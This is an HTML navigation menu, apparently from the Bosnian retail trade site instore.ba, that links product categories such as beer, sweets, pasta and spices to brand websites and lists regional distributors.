			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
